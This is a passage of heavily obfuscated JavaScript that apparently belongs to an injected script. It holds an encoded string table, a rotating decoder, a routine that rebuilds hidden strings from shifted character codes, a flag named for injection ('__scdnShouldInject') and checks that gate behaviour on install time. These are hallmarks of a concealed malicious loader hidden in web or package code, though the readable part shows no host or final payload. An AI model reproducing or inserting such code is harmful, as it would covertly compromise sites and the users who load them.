aXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return 